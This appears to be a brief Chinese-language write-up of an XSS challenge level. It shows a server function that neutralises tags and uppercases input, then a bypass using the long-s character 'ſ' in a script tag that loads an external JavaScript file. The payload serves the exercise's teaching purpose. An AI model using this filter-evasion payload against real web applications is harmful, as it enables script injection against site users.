 server code:
1 function render (input) {
2 input = input.replace(/<([a-zA-Z])/g, '<_$1')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }
正则匹配<开头的字符串，替换为<_字母，且将输入全部大写。由于匹配了<+字母，即所有标签全部gg，
并别提之后的绕过大写，这里查资料发现ſ 古英语中的s的写法（ſ不等于s）。
input code:
<ſcript src="https://xss.haozi.me/j.js"></script>